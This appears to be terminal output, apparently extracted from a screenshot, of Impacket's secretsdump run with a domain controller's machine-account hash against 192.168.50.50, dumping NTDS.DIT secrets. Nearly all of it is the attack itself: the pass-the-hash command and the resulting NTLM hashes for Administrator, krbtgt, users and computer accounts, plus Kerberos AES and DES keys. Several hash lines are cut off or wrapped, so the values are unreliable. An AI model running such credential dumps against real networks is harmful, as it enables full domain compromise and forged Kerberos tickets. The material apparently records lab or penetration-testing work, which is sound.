 [*] Cleaning up...
C:\Users\user\Desktop\ntds>secretsdump.exe ./WIN2K12R2-DC$@192.168.50.50 -just-d
:94a6470b1da02ebe3a995c0f38f3b51a
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:deed75e596bbad0b2c5a0a8e7c203
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:840d8600d89fd349e8cebaf0018ef7b5:::
user:1104:aad3b435b51404eeaad3b435b51404ee:deed75e596bbad0b2c5a0a8e7c20323f:::
WIN2K12R2-DC$:1001:aad3b435b51404eeaad3b435b51404ee:94a6470b1da02ebe3a995c0f38f3
W2K8R2-01$:1105:aad3b435b51404eeaad3b435b51404ee:bc965b0e4e1c8d5e9b0713de700a4a9
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:95fdb05b3260f05cb0b4337317da0a9a5ec057e1f8195cc77
e3142
krbtgt:aes128-cts-hmac-sha1-96:0880235c33e535d6bb7bbd837eae31f9
krbtgt:des-cbc-md5:8a924acea4e69e2f
user:aes256-cts-hmac-sha1-96:4ae17232eb0de15f5000c67a828cb2b1f13c0967c4a25644078
f72
user:aes128-cts-hmac-sha1-96:4d83e8bcb20ba343e5973ed2238f4d81
user:des-cbc-md5:49f7f44680e5dc3e
WIN2K12R2-DC$:aes256-cts-hmac-sha1-96:73fb5781627defb5d53ee51b47af023f840ffee018
bd99171f0ff5
WIN2K12R2-DC$:aes128-cts-hmac-sha1-96:836e05f4c943c70d0c3b431a21c37e21
WIN2K12R2-DC$:des-cbc-md5:b3c719e34c9d49c1
W2K8R2-01$:aes256-cts-hmac-sha1-96:c15c4adf609498a6d4fe8663c513aed62c830da9de325
5f5ab8675
W2K8R2-01$:aes128-cts-hmac-sha1-96:4d9d9c919c3f1624be43a64c134b6429
W2K8R2-01$:des-cbc-md5:ea31bf89d0c82ad5
[*] Cleaning up...
C:\Users\user\Desktop\ntds>